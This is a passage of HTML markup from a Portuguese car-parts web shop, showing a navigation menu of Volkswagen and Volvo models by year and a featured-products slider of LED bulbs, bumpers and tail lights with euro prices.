(22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2762-tapetes" title="TAPETES">TAPETES</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES">RETROVISORES</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Produtos em destaque</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44559-cart_default/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/44559-cart_default_2x/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" >KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44585-cart_default/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.pecasdez.com/44585-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">120,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/101113-cart_default/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg"  srcset="https://www.pecasdez.com/101113-cart_default_2x/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg 2x"  width="70" height="80" alt="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" >FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/160991-cart_default/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg"  srcset="https://www.pecasdez.com/160991-cart_default_2x/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" >KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/148692-cart_default/para-choques-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.pecasdez.com/148692-cart_default_2x/para-choques-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" >PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/25588-cart_default/lampada-led-t5.jpg"  srcset="https://www.pecasdez.com/25588-cart_default_2x/lampada-led-t5.jpg 2x"  width="70" height="80" alt="LÂMPADA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" >LÂMPADA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="pro_column_left">
    <picture>
